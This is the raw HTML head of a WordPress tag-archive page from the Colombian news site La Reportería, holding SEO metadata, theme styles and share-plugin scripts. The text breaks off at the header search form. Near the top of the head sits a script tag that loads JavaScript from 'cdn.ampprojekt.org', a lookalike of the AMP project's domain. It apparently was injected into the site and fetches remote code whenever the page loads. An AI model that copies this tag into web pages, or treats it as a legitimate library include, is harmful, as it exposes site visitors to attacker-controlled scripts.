

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/noticias-de-casanare/page/2/
body_size: 14009
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noticias de casanare archivos &#187; Página 2 de 303 &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/noticias-de-casanare/page/2/" />
	<link rel="prev" href="https://lareporteria.com/tag/noticias-de-casanare/" />
	<link rel="next" href="https://lareporteria.com/tag/noticias-de-casanare/page/3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noticias de casanare archivos &#187; Página 2 de 303 &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/noticias-de-casanare/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/noticias-de-casanare/","url":"https://lareporteria.com/tag/noticias-de-casanare/page/2/","name":"Noticias de casanare archivos &#187; Página 2 de 303 &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/noticias-de-casanare/page/2/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/noticias-de-casanare/page/2/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20.png","breadcrumb":{"@id":"https://lareporteria.com/tag/noticias-de-casanare/page/2/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/noticias-de-casanare/page/2/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20.png","contentUrl":"https://lareporteria.com/wp-content/uploads/2024/11/Captura-de-pantalla-2024-11-13-a-las-20.27.20.png","width":1802,"height":1412},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/noticias-de-casanare/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Noticias de casanare"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Noticias de casanare del feed" href="https://lareporteria.com/tag/noticias-de-casanare/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/1595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive paged tag tag-noticias-de-casanare tag-1595 paged-2 tag-paged-2 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
